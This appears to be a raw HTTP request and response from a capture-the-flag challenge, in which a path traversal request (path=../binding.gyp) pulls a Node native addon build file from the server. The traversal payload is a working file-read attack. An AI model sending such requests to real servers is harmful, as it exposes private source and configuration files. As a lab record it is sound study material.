 GET /source?path=../binding.gyp HTTP/1.1
Host: f2e13531-f95d-494b-849d-434724f3e0f5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=
1782f7cdbfc378-0baccba175d207-1730685d-13c680-1782f7cdbfd487
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Mar 2021 09:14:47 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 545
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Etag: W/"221-1782998c0e0"
10 Last-Modified: Sat, 13 Mar 2021 03:19:40 GMT
11 X-Powered-By: Express
12
13 {
14 "targets": [
15 {
16 "target_name": "addon",
17 "sources": ["./native/main.cc"],
18 "include_dirs": ["<!@(node -p
\"require('node-addon-api').include\")"],
19 "dependencies": ["<!(node -p
\"require('node-addon-api').gyp\")"],
20 "cflags_cc": [
21 "-std=c++17"
22 ],
23 "cflags!": ["-fno-exceptions"],
24 "cflags_cc!": ["-fno-exceptions"],
25 "defines": ["NAPI_DISABLE_CPP_EXCEPTIONS",
"NODE_ADDON_API_DISABLE_DEPRECATED"]
26 }